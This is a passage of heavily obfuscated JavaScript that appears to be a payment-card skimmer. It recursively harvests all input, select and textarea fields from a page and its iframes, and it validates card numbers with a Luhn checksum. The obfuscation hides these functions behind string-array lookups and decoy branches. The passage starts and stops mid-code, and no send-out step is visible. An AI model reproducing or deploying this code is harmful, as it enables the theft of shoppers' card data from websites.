_0x2c8a7c-_0x1721ae;},'xULdC':'Sclq09y1FB'+_0x24ca7e(-0x79,-0xe3,-0x128,0x10)+_0x5af2ca(0x20e,0x1f6,0x242,0x1f0)+_0x5af2ca(0x28c,0x220,0x363,0x2c2)+'RJ3k.r/tni'+'H+XE2-WCAV'+_0x5af2ca(0x1e8,0x138,0x21b,0x1b6)},_0xdcb1fa=(function(){var _0x4657dd={'Xxpxr':function(_0x4478c1,_0x18812f){function _0x445ba5(_0x2edc82,_0xab6a8c,_0x29c789,_0x167ffa){return _0x9467(_0x167ffa- -0x3ae,_0x2edc82);}return _0x3fd7ee[_0x445ba5(-0x1db,-0x1cd,-0x251,-0x1c0)](_0x4478c1,_0x18812f);},'OHmik':_0x50ce63(-0x1,0x4e,0x29,-0x22)};function _0x50ce63(_0x4df70f,_0xbfa75,_0x38107e,_0x323ace){return _0x24ca7e(_0xbfa75-0x12e,_0x4df70f,_0x38107e-0xd8,_0x323ace-0x158);}var _0x1c2697=!![];return function(_0x3ab57a,_0x57c2de){function _0xb31133(_0x2dc2a0,_0x2cf2f5,_0x59d969,_0x5aab5a){return _0x50ce63(_0x2cf2f5,_0x5aab5a- -0x2cd,_0x59d969-0x1b,_0x5aab5a-0x1de);}function _0x4757b3(_0x39f44c,_0x50cc0c,_0x422940,_0x44994b){return _0x50ce63(_0x50cc0c,_0x422940- -0x22d,_0x422940-0x6e,_0x44994b-0x1e1);}if(_0x3fd7ee[_0xb31133(-0x1e2,-0x215,-0x166,-0x1d9)]!==_0x3fd7ee['smiYS'])_0x5cf7ef=[],_0x5d20fc=_0x3d5681[[_0x5bbbc5,_0xad2501,_0xea8974,_0xe70ac,_0x79a439,_0x2109ed,_0x4edf50,_0x58275a,_0x25a1e7,_0x1d65bd,_0xf829fb,_0x2ad497,_0x3c696a,_0x18f689][_0x4757b3(-0xf8,-0x227,-0x1a8,-0x228)]('')](_0xe4a9);else{var _0x18a7ed=_0x1c2697?function(){function _0x31495e(_0x4d6330,_0x36ddde,_0x1429c4,_0x7a1c0c){return _0x4757b3(_0x4d6330-0xa1,_0x36ddde,_0x7a1c0c-0x449,_0x7a1c0c-0x21);}function _0x18d80e(_0x7887d1,_0x3a0f94,_0x4e2850,_0xfff970){return _0xb31133(_0x7887d1-0x63,_0x7887d1,_0x4e2850-0x49,_0x4e2850-0x417);}if(_0x4657dd[_0x31495e(0x2b6,0x1fb,0x258,0x29b)](_0x4657dd[_0x31495e(0x206,0x22c,0x2ea,0x23e)],_0x4657dd[_0x31495e(0x289,0x2b3,0x214,0x23e)]))return _0x219e7[[_0x4155ee,_0x518a06,_0x13156f,_0x3dc922,_0x42e4b4,_0x1aeaac,_0x1c32c4,_0x4f3577,_0x2c8e28,_0x4ce05d]['join']('')];else{if(_0x57c2de){var _0x4b369d=_0x57c2de[_0x31495e(0x34a,0x36c,0x245,0x2f5)](_0x3ab57a,arguments);return _0x57c2de=null,_0x4b369d;}}}:function(){};return _0x1c2697=![],_0x18a7ed;}};}()),_0x333ce5=_0xdcb1fa(this,function(){function _0x5b96a3(_0x40e20a,_0x3b0f64,_0xb2a72c,_0x199b87){return _0x5af2ca(_0x40e20a-0x10e,_0x40e20a,_0xb2a72c-0x14b,_0x3b0f64- -0x76);}function _0x15269b(_0x208b3d,_0x2121ad,_0x1edaac,_0x51e4b8){return _0x5af2ca(_0x208b3d-0x19c,_0x208b3d,_0x1edaac-0x53,_0x2121ad-0x13f);}return _0x333ce5[_0x5b96a3(0x28c,0x1f4,0x1c6,0x159)]()[_0x5b96a3(0x134,0x12f,0x199,0x7f)](_0x3fd7ee[_0x15269b(0x343,0x3ed,0x43c,0x46f)])['toString']()['constructo'+'r'](_0x333ce5)[_0x15269b(0x236,0x2e4,0x2b1,0x337)](_0x3fd7ee['OCmDc']);});_0x3fd7ee[_0x24ca7e(-0xaa,-0x10d,-0xe5,-0x6e)](_0x333ce5);var _0x42aebb=_0x3fd7ee[_0x5af2ca(0x21e,0x2aa,0x237,0x2cd)][_0x24ca7e(-0x58,-0x23,-0xf8,-0x83)](''),_0x3b595a=_0x42aebb[0xb*0x24e+-0x1afb*-0x1+-0x3455],_0x16d706=_0x42aebb[-0x4*-0x8a9+-0x131a+-0x29*0x61],_0x13e735=_0x42aebb[-0xd86*-0x1+0x19b2+-0x2736],_0x189524=_0x42aebb[-0xcd1+-0x2*-0x382+0x5d0],_0x136991=_0x42aebb[0x3*-0x623+-0xca3+0x10*0x1f1],_0x5a1854=_0x42aebb[-0x1445+0x1863+-0x419],_0x2f1fb5=_0x42aebb[0xd75+-0x8*0x12d+-0x407],_0x5c9e14=_0x42aebb[0x1d2e+0x1726+-0x1*0x344d],_0x41d855=_0x42aebb[0xa*0x44+0xa*0x39a+-0x4*0x9a9],_0x37249c=_0x42aebb[-0x2597*-0x1+-0x27f+0x703*-0x5],_0xe322a1=_0x42aebb[-0x151d+0x2395*-0x1+0x4*0xe2f],_0x42709f=_0x42aebb[0x31*-0x5c+0x1*0x2209+-0x2*0x831],_0x39d73b=_0x42aebb[0x6aa+-0x1*-0x35+-0x6d3*0x1],_0xcf181c=_0x42aebb[0x1b1f+-0x1850+-0x2c2],_0xf72583=_0x42aebb[0x2*-0x4aa+0xf4c+-0x5ea],_0x1e8ba5=_0x42aebb[-0x968+-0xe5b+-0xbe9*-0x2],_0x4d1cfe=_0x42aebb[-0xe40+-0x376*0x1+0x11c6],_0x2d2fa5=_0x42aebb[0x1*0xf3d+0x1714+-0x4*0x990],_0x18e128=_0x42aebb[0xf5*-0x5+0x94b+-0x470*0x1],_0x29126f=_0x42aebb[0x22f7*-0x1+-0x805+0x2b0f],_0x46d532=_0x42aebb[0xd56+-0x177+-0xbcb],_0x572500=_0x42aebb[-0x1*-0x777+-0x119*0xb+0x4b1],_0x42761a=_0x42aebb[0x12*-0x1c0+0x59*-0x2e+0x6*0x7ee],_0x55eeb4=_0x42aebb[0x334+-0x2*0xdf0+0x18c3],_0x2ae7b7=_0x42aebb[-0x213b+-0x2456*-0x1+0x303*-0x1],_0x22dfb2=_0x42aebb[0x1e*-0xe6+-0xd*-0x1f3+0x1b6],_0x59c678=_0x42aebb[-0x1829+-0x5fd+0xf2*0x20],_0x49d423=_0x42aebb[-0x32b*-0x7+0x767+0x9d3*-0x3];function _0x5af2ca(_0x262ecf,_0x24ff2e,_0x2f09c3,_0x10557c){return _0x9467(_0x10557c-0x88,_0x24ff2e);}var _0x24c44c=_0x42aebb[0x1*-0x125f+-0x1c16+-0x2e91*-0x1],_0x4560c7=_0x42aebb[-0x32d*0x4+0x1ce8+-0x1017],_0x551823=_0x42aebb[0x18aa+0x26c0+-0x3f4c],_0x2cd84b=_0x42aebb[-0x2178+-0x20bd+-0x1e*-0x236],_0x2f9355=_0x42aebb[-0x647*0x5+0x251f+-0x59c],_0x5bfda3=_0x42aebb[-0x1afa+-0x366+-0x1*-0x1e81],_0x5d8098=_0x42aebb[0x1*-0x22f0+-0x5*-0x73c+-0x11a],_0x4c8470=_0x42aebb[-0x222b+0x3dd+0x1e71],_0x372f24=_0x42aebb[0xe2+-0x19d8+0x7*0x396],_0x5b21f6=_0x42aebb[0xe0*0x12+-0x2*0xf86+0xf71],_0x266391=_0x42aebb[0x2095+0x8c5*0x2+-0x1*0x31f9],_0x490de7=_0x42aebb[-0x1cd*0xe+0xb6+0x18a7*0x1],_0x5c72da=_0x42aebb[0xe9*-0x5+0xee+0x3c7],_0x4750f0=_0x42aebb[-0x5*-0x1fb+0x9d6*0x1+-0x1394],_0x2d20c1=_0x42aebb[-0x191*-0x17+0x7e+0x1*-0x245b],_0x5e3394=_0x42aebb[-0xb*0x8a+0x1*-0x1a53+0x4*0x81b],_0x348d8a=_0x42aebb[-0x207c+0x1*0x1906+0x7a2],_0x1b7b35=_0x42aebb[-0x823+-0x4*0x529+-0xda*-0x22],_0x378dff=_0x42aebb[0x79b+0x2035+-0x27a2],_0x9f9534=_0x42aebb[-0x1*-0xe5c+0x15ad*-0x1+0x780],_0x463682=_0x42aebb[-0x2092+-0x1*0x757+0x2819],_0x415056=_0x42aebb[-0x134d+-0xf74+0x4fe*0x7],_0x144a30=_0x42aebb[-0x57a+-0xe90+-0x143c*-0x1],_0x5bee1b=_0x42aebb[0x2*-0x133a+-0x26bf+0x4d66],_0x40ce99=_0x42aebb[-0x246c+0x82b+0x5b1*0x5],_0x1b67c0=_0x42aebb[0x1*-0x9f5+-0x507+0xf31];function _0x24ca7e(_0xd165f9,_0x24a5be,_0x1067a9,_0x2df1b5){return _0x9467(_0xd165f9- -0x20b,_0x24a5be);}var _0x5db6df=_0x42aebb[-0x1282+-0xf24+0x10ee*0x2],_0xcc2b55=_0x42aebb[0x680+-0x1a14+0x13cb],_0x61909b=_0x42aebb[0x569+0x444+-0x975],_0xd26722=_0x42aebb[-0x118d*-0x1+-0x167*0xe+0x24e],_0x458ab2=_0x42aebb[-0x207a+0xdc7*0x2+-0x293*-0x2],_0x353725=_0x42aebb[0x345+0x1ec+-0x5*0xfe],_0x19e9b9=_0x42aebb[-0x1e*0x53+0xf6*-0xe+0x176a],_0x2c43a8=_0x42aebb[-0x2315+-0x1*-0x17b6+-0x4*-0x2e7],_0x4d5017=_0x42aebb[0x10f3*0x1+-0x1935+0x880],_0x43a599=_0x42aebb[0x67f+0x1*0x232+0x2f*-0x2e],_0x5c61bf=_0x42aebb[0xd2+-0x210c*0x1+-0x1*-0x207a],_0x5b3ee2=_0x42aebb[0x1*0x1a57+-0x141b*0x1+0x5fb*-0x1],_0x2ae18c=_0x42aebb[-0x1*-0x2d1+-0x1*-0x1fa6+-0x2235],_0x1c7ead=_0x42aebb[-0x1229+0x1156+0x116*0x1];(function(){var _0x4295fa={'idJzT':function(_0x14dcd2,_0x1e6cda){return _0x3fd7ee['ebMhV'](_0x14dcd2,_0x1e6cda);},'YzXyf':_0x3fd7ee[_0x45c3c5(0x235,0x277,0x223,0x25b)],'sVmiO':function(_0x6e92f4,_0x38a924){function _0x17b791(_0x4d3cca,_0x4e5697,_0x337df3,_0x344bf8){return _0x45c3c5(_0x337df3- -0x1a3,_0x4e5697-0x4c,_0x337df3-0x157,_0x344bf8);}return _0x3fd7ee[_0x17b791(-0x4c,0x6a,0x4d,0xb1)](_0x6e92f4,_0x38a924);},'upKOz':'pCHay','szhhJ':function(_0xf44cc4,_0x2ea6f0){function _0xff93bd(_0x45f161,_0x303eef,_0x2f6086,_0x4cc46f){return _0x45c3c5(_0x4cc46f-0x1b0,_0x303eef-0x9d,_0x2f6086-0x131,_0x2f6086);}return _0x3fd7ee[_0xff93bd(0x312,0x328,0x3c2,0x321)](_0xf44cc4,_0x2ea6f0);},'JqLuI':_0x3fd7ee[_0x2430d9(0x14c,0xb5,0x102,0x19)],'zFFra':function(_0x47e124,_0x4b77e2){return _0x3fd7ee['imVKD'](_0x47e124,_0x4b77e2);},'PGDhm':function(_0x54e3de,_0x4f8332){function _0x3cc99f(_0x2ecc6e,_0x35a009,_0x4db27a,_0x37a7d0){return _0x45c3c5(_0x2ecc6e- -0x368,_0x35a009-0x1e6,_0x4db27a-0xfe,_0x37a7d0);}return _0x3fd7ee[_0x3cc99f(-0xde,-0x12c,-0x8a,-0xd2)](_0x54e3de,_0x4f8332);},'uTjWU':function(_0x3cb6a9,_0x4938c7){return _0x3fd7ee['mxoPl'](_0x3cb6a9,_0x4938c7);},'THZLo':function(_0x2d62a5,_0x884e93){function _0x5e2b51(_0x5bd114,_0x11a644,_0x3a5fb3,_0xd622a3){return _0x2430d9(_0x5bd114-0x15a,_0x11a644- -0x5d,_0x3a5fb3,_0xd622a3-0xd9);}return _0x3fd7ee[_0x5e2b51(0x200,0x172,0x142,0x22a)](_0x2d62a5,_0x884e93);},'YZTiy':function(_0x5c61f1,_0x2fecf6){return _0x5c61f1(_0x2fecf6);},'WDgxH':function(_0x3bd978,_0xf12d39){return _0x3fd7ee['OlZyd'](_0x3bd978,_0xf12d39);},'cAMXt':_0x3fd7ee[_0x45c3c5(0x18d,0x12c,0x219,0x198)],'JDith':_0x45c3c5(0x23c,0x1b2,0x1ff,0x274),'UatIY':function(_0x4a6764,_0x1898d7){function _0x15b864(_0x3222b5,_0x5a8ce2,_0x21ab61,_0x3550b2){return _0x45c3c5(_0x21ab61- -0x11a,_0x5a8ce2-0x1a0,_0x21ab61-0x40,_0x5a8ce2);}return _0x3fd7ee[_0x15b864(0xda,0xed,0x96,-0x10)](_0x4a6764,_0x1898d7);},'kkTqZ':_0x3fd7ee[_0x2430d9(0x149,0x1d2,0x272,0x288)],'WDaIa':function(_0x4a58fc,_0x471578){return _0x3fd7ee['BlHXM'](_0x4a58fc,_0x471578);},'FFMlm':function(_0x24186e,_0x2c6fac){function _0xe27690(_0x1f7a31,_0x3f8a8c,_0x41717a,_0x41f551){return _0x45c3c5(_0x3f8a8c-0x127,_0x3f8a8c-0x1a6,_0x41717a-0xe,_0x41f551);}return _0x3fd7ee[_0xe27690(0x1fe,0x291,0x282,0x213)](_0x24186e,_0x2c6fac);},'AYqmS':function(_0x39ab64,_0x26aadd){return _0x3fd7ee['EFosi'](_0x39ab64,_0x26aadd);},'uhyrT':function(_0xe80468,_0x25a2bd){function _0x52c324(_0x5bf09b,_0x316cd1,_0x5f3791,_0x99625a){return _0x2430d9(_0x5bf09b-0x80,_0x5f3791-0x451,_0x316cd1,_0x99625a-0x62);}return _0x3fd7ee[_0x52c324(0x51b,0x60a,0x560,0x4e9)](_0xe80468,_0x25a2bd);},'rGiQg':_0x2430d9(0x91,0x109,0x77,0x168),'vxXfa':function(_0x486e32,_0x4e31dc,_0xe540f1){function _0x324376(_0x5aef25,_0x5b1a3c,_0x3e87d4,_0x3b23fb){return _0x2430d9(_0x5aef25-0x1f,_0x3b23fb- -0x244,_0x3e87d4,_0x3b23fb-0x55);}return _0x3fd7ee[_0x324376(-0x1ef,-0x1a4,-0x102,-0x15b)](_0x486e32,_0x4e31dc,_0xe540f1);},'ABeIE':function(_0x132266,_0x4c4ad3){function _0x5eda5b(_0x43dfc2,_0x343d17,_0x434180,_0x4802c5){return _0x2430d9(_0x43dfc2-0x61,_0x43dfc2-0x119,_0x4802c5,_0x4802c5-0xe9);}return _0x3fd7ee[_0x5eda5b(0x2f7,0x241,0x2e7,0x2ac)](_0x132266,_0x4c4ad3);},'TnOxe':function(_0x204a80,_0x4a390a){return _0x204a80+_0x4a390a;},'IzmZA':function(_0x44d288,_0x14af64){function _0x44b453(_0x4ac29a,_0x24f844,_0xff31d0,_0x2a6e0d){return _0x45c3c5(_0x2a6e0d- -0x37e,_0x24f844-0x132,_0xff31d0-0xb8,_0xff31d0);}return _0x3fd7ee[_0x44b453(-0x242,-0x269,-0x135,-0x1c0)](_0x44d288,_0x14af64);},'rrjYX':function(_0x3f4297,_0x5d4b75){return _0x3fd7ee['QOjBN'](_0x3f4297,_0x5d4b75);},'CicGE':function(_0x5d3d41,_0x472fd5){return _0x3fd7ee['XEjOd'](_0x5d3d41,_0x472fd5);},'hbjKI':function(_0x139ca4,_0x5ed1a7){function _0x5e9e96(_0x583b5b,_0x144e64,_0x5af6f1,_0x953384){return _0x45c3c5(_0x144e64- -0x295,_0x144e64-0x1de,_0x5af6f1-0x146,_0x5af6f1);}return _0x3fd7ee[_0x5e9e96(-0x5d,-0xd8,-0x15d,-0x129)](_0x139ca4,_0x5ed1a7);},'gEkSw':'tPrwb','mXXqR':_0x3fd7ee[_0x2430d9(0x12f,0xf8,0x83,0x5a)],'JLyak':function(_0x1b84f8,_0x32752e){function _0x3e6878(_0x21b826,_0x16e811,_0x3a5803,_0x405645){return _0x2430d9(_0x21b826-0x18a,_0x405645- -0xd6,_0x21b826,_0x405645-0xa9);}return _0x3fd7ee[_0x3e6878(0x7c,-0x3b,-0x11,0x58)](_0x1b84f8,_0x32752e);},'SPRqR':function(_0x24132c,_0x459937){function _0x10e845(_0x583e99,_0x4e4039,_0x24e8b3,_0x35fb90){return _0x2430d9(_0x583e99-0x1b1,_0x4e4039-0x1b7,_0x24e8b3,_0x35fb90-0x53);}return _0x3fd7ee[_0x10e845(0x3a0,0x37d,0x3a1,0x2dc)](_0x24132c,_0x459937);},'xRNaH':function(_0x395566,_0x33a04b){function _0x3689de(_0x23d1d9,_0x382c6f,_0x3f3c5d,_0x4cc047){return _0x45c3c5(_0x382c6f- -0x3b2,_0x382c6f-0x116,_0x3f3c5d-0x1c,_0x4cc047);}return _0x3fd7ee[_0x3689de(-0xe2,-0x183,-0x17e,-0x236)](_0x395566,_0x33a04b);},'qYvme':function(_0x307cc0,_0x1836e6){function _0x3e383c(_0x328a24,_0x42ba74,_0x2fccdf,_0x3e8ad9){return _0x2430d9(_0x328a24-0x145,_0x2fccdf-0x25d,_0x328a24,_0x3e8ad9-0x153);}return _0x3fd7ee[_0x3e383c(0x2c4,0x329,0x336,0x2b2)](_0x307cc0,_0x1836e6);},'kyTBX':function(_0xcc1dd7,_0x2a4a09){function _0x213fad(_0x1952ba,_0x4ced8b,_0x5c3cb4,_0x50c57c){return _0x2430d9(_0x1952ba-0xef,_0x50c57c- -0x341,_0x4ced8b,_0x50c57c-0x2c);}return _0x3fd7ee[_0x213fad(-0x2ef,-0x231,-0x201,-0x237)](_0xcc1dd7,_0x2a4a09);},'QyoQz':_0x45c3c5(0x237,0x192,0x2d7,0x1a0),'xHuWC':_0x45c3c5(0x24f,0x2fd,0x306,0x1c9),'ArqHb':_0x3fd7ee[_0x2430d9(0x86,0xab,0x55,0xa5)],'hbnIN':function(_0x316500,_0x5a3d80){function _0x2c59c8(_0x4920b8,_0x38f50d,_0x518976,_0x287b41){return _0x2430d9(_0x4920b8-0x4e,_0x287b41- -0x1d0,_0x38f50d,_0x287b41-0x8c);}return _0x3fd7ee[_0x2c59c8(0x2d,0x32,-0x52,-0x39)](_0x316500,_0x5a3d80);},'MkLno':function(_0x3fb09d,_0x245999){return _0x3fd7ee['iBSOR'](_0x3fb09d,_0x245999);},'pjOTh':_0x3fd7ee[_0x45c3c5(0x222,0x1e3,0x2aa,0x24d)],'FdTqD':function(_0x560e94,_0x2f6fe2){function _0x151e50(_0x5abe3a,_0x3a3497,_0x38a574,_0x10ba12){return _0x45c3c5(_0x3a3497- -0x11b,_0x3a3497-0x47,_0x38a574-0xa,_0x38a574);}return _0x3fd7ee[_0x151e50(0xe,0xa3,0x153,0x8c)](_0x560e94,_0x2f6fe2);},'rqmTB':function(_0x71ec9f,_0x173e75){return _0x3fd7ee['RHpje'](_0x71ec9f,_0x173e75);}},_0x42d1ef=[],_0x5e57c1=![];function _0x196b8b(_0x5a6452=document){var _0xea6dc7={'KmtRY':function(_0x1cd969,_0x4e78fe){function _0x2f5015(_0x598d61,_0x185200,_0x364421,_0x1d8fe1){return _0x9467(_0x185200- -0x183,_0x1d8fe1);}return _0x4295fa[_0x2f5015(0x8,-0xa,-0x25,-0x88)](_0x1cd969,_0x4e78fe);},'VdZxw':_0x4295fa[_0x5819ae(0x1ad,0x11d,0x167,0xe3)]};function _0x5819ae(_0x4becae,_0x3157c4,_0x3b7570,_0x45276a){return _0x45c3c5(_0x3157c4- -0x6c,_0x3157c4-0x193,_0x3b7570-0x146,_0x4becae);}function _0x34f87e(_0x47bd7b,_0x17dc85,_0x31ffbd,_0x449ce1){return _0x45c3c5(_0x449ce1- -0x3ba,_0x17dc85-0x142,_0x31ffbd-0x1a3,_0x31ffbd);}if(_0x4295fa[_0x34f87e(-0x2e1,-0x225,-0x1be,-0x23b)](_0x4295fa[_0x5819ae(0x118,0x128,0x10b,0x17c)],_0x4295fa['upKOz'])){this[[_0x4ebc74,_0x9272e8,_0x234f86][_0x5819ae(0x102,0x170,0xd5,0x149)]('')]=this[[_0x5b69c4,_0x28a8db,_0x37fd2f,_0x162253,_0x57764e]['join']('')];return;}else{let _0xf03f57=[],_0x2e0099=_0x5a6452[[_0x189524,_0x22dfb2,_0x4560c7,_0x1b7b35,_0x2f1fb5,_0x3b595a,_0x4560c7,_0x13e735,_0x4560c7,_0x16d706,_0x9f9534,_0x4c8470,_0x1b7b35,_0x458ab2,_0x13e735,_0x13e735][[_0x2c43a8,_0x4c8470,_0x415056,_0x463682]['join']('')]('')]([_0x2f9355,_0x4560c7,_0x13e735,_0x4560c7,_0x16d706,_0x9f9534][_0x5819ae(0xfc,0x170,0x1d6,0x188)](''));_0xf03f57=_0xf03f57[[_0x16d706,_0x4c8470,_0x463682,_0x16d706,_0x2d2fa5,_0x9f9534][_0x34f87e(-0x25b,-0x220,-0x22e,-0x1de)]('')](Array[[_0x43a599,_0x1b7b35,_0x4c8470,_0xe322a1]['join']('')](_0x2e0099));let _0x4557d2=_0x5a6452[[_0x189524,_0x22dfb2,_0x4560c7,_0x1b7b35,_0x2f1fb5,_0x3b595a,_0x4560c7,_0x13e735,_0x4560c7,_0x16d706,_0x9f9534,_0x4c8470,_0x1b7b35,_0x458ab2,_0x13e735,_0x13e735][_0x34f87e(-0x287,-0x1f2,-0x20b,-0x1de)]('')]([_0x415056,_0x463682,_0x572500,_0x22dfb2,_0x9f9534][_0x34f87e(-0x16b,-0x252,-0x164,-0x1de)](''));_0xf03f57=_0xf03f57[[_0x16d706,_0x4c8470,_0x463682,_0x16d706,_0x2d2fa5,_0x9f9534][_0x5819ae(0xd4,0x170,0x13d,0x1ac)]('')](Array[[_0x43a599,_0x1b7b35,_0x4c8470,_0xe322a1][_0x34f87e(-0x164,-0x1c8,-0x1c6,-0x1de)]('')](_0x4557d2));let _0x33947e=_0x5a6452[[_0x189524,_0x22dfb2,_0x4560c7,_0x1b7b35,_0x2f1fb5,_0x3b595a,_0x4560c7,_0x13e735,_0x4560c7,_0x16d706,_0x9f9534,_0x4c8470,_0x1b7b35,_0x458ab2,_0x13e735,_0x13e735][_0x34f87e(-0x273,-0x193,-0x1b9,-0x1de)]('')]([_0x415056,_0x43a599,_0x1b7b35,_0x2d2fa5,_0xe322a1,_0x4560c7][_0x34f87e(-0x150,-0x1f4,-0x19a,-0x1de)](''));return _0x33947e[[_0x43a599,_0x4c8470,_0x1b7b35,_0x1b67c0,_0x2d2fa5,_0x16d706,_0x266391]['join']('')](_0x11946b=>{function _0x133d8b(_0x17fc07,_0x50c1af,_0x2ddc5a,_0x2e6de3){return _0x34f87e(_0x17fc07-0xd3,_0x50c1af-0x7c,_0x2e6de3,_0x17fc07-0x6c5);}function _0x22956a(_0x2dcdd5,_0x4665e7,_0x52c437,_0xdaa60e){return _0x34f87e(_0x2dcdd5-0xf4,_0x4665e7-0x34,_0x2dcdd5,_0x4665e7-0x1d6);}try{_0xea6dc7[_0x22956a(0x11f,0xc3,0x6d,0x57)](_0xea6dc7['VdZxw'],_0xea6dc7[_0x22956a(-0x35,0x18,-0x6c,0xc4)])?_0xf03f57=_0xf03f57[[_0x16d706,_0x4c8470,_0x463682,_0x16d706,_0x2d2fa5,_0x9f9534][_0x22956a(-0x67,-0x8,-0x24,-0x8)]('')](_0x196b8b(_0x11946b[[_0x16d706,_0x4c8470,_0x463682,_0x9f9534,_0x4560c7,_0x463682,_0x9f9534,_0x2ae7b7,_0x4c8470,_0x16d706,_0x22dfb2,_0xe322a1,_0x4560c7,_0x463682,_0x9f9534][_0x22956a(0x1c,-0x8,-0xb9,-0x8e)]('')])):_0x46f755[[_0x29c75e,_0x43cbb0,_0x28af59,_0xa6bae8,_0x5eb09f][_0x133d8b(0x4e7,0x445,0x520,0x48a)]('')][[_0x4d6f56,_0xccacd8,_0x5745c5,_0x4ed0ea,_0x28cb6b,_0x3f5dd8,_0x426552][_0x133d8b(0x4e7,0x578,0x475,0x4c7)]('')]=[_0x463909,_0xa21e0c,_0x3643da,_0x328ea7]['join']('');}catch(_0x3af727){}}),_0xf03f57;}}function _0x375acf(_0x359ef3){var _0x46a94b={'FhaKR':function(_0x45fbc7,_0x35470b){return _0x4295fa['szhhJ'](_0x45fbc7,_0x35470b);}};function _0x46cb15(_0x2124f8,_0x4adb67,_0x32923e,_0x452b73){return _0x2430d9(_0x2124f8-0x105,_0x452b73-0x167,_0x32923e,_0x452b73-0x67);}function _0x1d51b3(_0x175dfc,_0x3e1aad,_0x57c18b,_0x4c1639){return _0x45c3c5(_0x4c1639- -0x3f9,_0x3e1aad-0x1f3,_0x57c18b-0x11d,_0x57c18b);}if(_0x4295fa[_0x1d51b3(-0x168,-0x26e,-0x16e,-0x206)](_0x4295fa[_0x46cb15(0x3e0,0x387,0x371,0x342)],_0x4295fa[_0x46cb15(0x35e,0x3c0,0x2ab,0x342)])){let _0x199229=-0x2*-0x6be+-0x9f7+-0x1*0x385;const _0x4dc67d=_0x359ef3[[_0x2f9355,_0x572500,_0x13e735,_0x415056,_0x9f9534][_0x46cb15(0x1e2,0x1fc,0x2f8,0x25d)]('')]('')[[_0xe322a1,_0x2d2fa5,_0x572500][_0x1d51b3(-0x1b3,-0x1b1,-0x26f,-0x21d)]('')](Number);if(_0x4295fa['zFFra'](_0x4dc67d[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x1d51b3(-0x1d2,-0x2ad,-0x1ab,-0x21d)]('')],0xd2+-0x12aa*-0x1+-0x136f)||_0x4295fa[_0x46cb15(0x319,0x26f,0x350,0x312)](_0x4dc67d[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x1d51b3(-0x1c6,-0x1d7,-0x298,-0x21d)]('')],0x1a38+-0x134*0x7+-0x11b9))return![];for(let _0x9f2842=_0x4295fa[_0x46cb15(0x24e,0x215,0x375,0x2c6)](_0x4dc67d[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x46cb15(0x254,0x1d8,0x20a,0x25d)]('')],-0xe*-0xb8+0x28*-0xd9+0x17d9);_0x4295fa[_0x46cb15(0x2c9,0x3a9,0x27f,0x31e)](_0x9f2842,0x188f+-0x1239+0x1*-0x656);_0x9f2842--){if(_0x4295fa['YZTiy'](isNaN,_0x4dc67d[_0x9f2842]))return![];if(_0x4295fa[_0x1d51b3(-0x2c7,-0x183,-0x250,-0x21c)](_0x9f2842,0x6d9*0x2+-0x1*-0xbcf+-0x197f)===_0x4295fa[_0x46cb15(0x2f4,0x2c7,0x27d,0x25e)](_0x4dc67d[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x46cb15(0x2c5,0x1bf,0x298,0x25d)]('')],0x6c0+0x25cf+-0x2c8d)){if(_0x4295fa[_0x1d51b3(-0x2e9,-0x29b,-0x2d6,-0x26e)]===_0x4295fa['JDith']){if(_0x15e7b0){var _0x5cbd4b=_0x18ba99[_0x46cb15(0x35b,0x274,0x23a,0x2b1)](_0x5dd1c2,arguments);return _0x354d84=null,_0x5cbd4b;}}else{const _0x272fb5=_0x4dc67d[_0x9f2842]*(0x2218+-0x74*0x35+0x2*-0x509);_0x199229+=_0x4295fa['PGDhm'](_0x272fb5,0x1*0x783+-0xf*-0x201+-0x3*0xc83)?_0x4295fa[_0x46cb15(0x232,0x339,0x23b,0x2c6)](_0x272fb5,-0x140d+0x162e+0x43*-0x8):_0x272fb5;}}else{if(_0x4295fa[_0x1d51b3(-0x100,-0x21f,-0x221,-0x197)](_0x4295fa[_0x1d51b3(-0x213,-0x300,-0x22c,-0x28a)],_0x4295fa['kkTqZ']))_0x199229+=_0x4dc67d[_0x9f2842];else{var _0x49d869=_0x39f952[_0x46cb15(0x22b,0x2d5,0x2cd,0x2b1)](_0x1f27c6,arguments);return _0xdbe387=null,_0x49d869;}}}return _0x4295fa[_0x46cb15(0x232,0x263,0x2f1,0x25e)](_0x199229,-0x157e+0x4d5+-0x2d*-0x5f)===-0x2d*0x50+-0x254a+0x335a;}else{var _0x2a1994=('1|5|4|6|3|'+'2|0')[_0x1d51b3(-0x1f5,-0x22b,-0x17d,-0x1cc)]('|'),_0x1666ce=0x87d+0x1bd9+-0x2*0x122b;while(!![]){switch(_0x2a1994[_0x1666ce++]){case'0':_0x2a81e6++;continue;case'1':_0x1032a1(_0x46a94b[_0x46cb15(0x23b,0x216,0x2db,0x2be)](_0x55d0d7,_0xb59252));continue;case'2':_0x5f0214[[_0x1b2fa3,_0x1f868a,_0x5ad1be,_0x402e3e,_0x4c092b,_0x26cbc5,_0x26fc4b][_0x1d51b3(-0x2a5,-0x242,-0x1fb,-0x21d)]('')]=_0x313522[[_0xb554b8,_0x210c5f,_0x129685,_0x59ebdd][_0x46cb15(0x2c0,0x293,0x224,0x25d)]('')];continue;case'3':_0x1f7a9b[[_0xc4ddb2][_0x1d51b3(-0x2b6,-0x1d7,-0x2ae,-0x21d)]('')]=[_0x5de166,_0x404a16,_0x2fc288,_0x11987f]['join']('');continue;case'4':_0x26a82d[[_0x40656a,_0x4494a5][_0x46cb15(0x311,0x25a,0x1cd,0x25d)]('')]=_0x2dc14d;continue;case'5':_0x44df82={};continue;case'6':_0x4ae948[[_0x124f55][_0x1d51b3(-0x221,-0x195,-0x240,-0x21d)]('')]=_0x48730b;continue;}break;}}}function _0x46a3e6(_0x227384){function _0x5da9e1(_0x17ed59,_0x10e297,_0x446096,_0x5994a3){return _0x45c3c5(_0x17ed59-0x20f,_0x10e297-0x4d,_0x446096-0x131,_0x5994a3);}function _0xd911e6(_0x157846,_0x543eaf,_0x2107e6,_0x557bfe){return 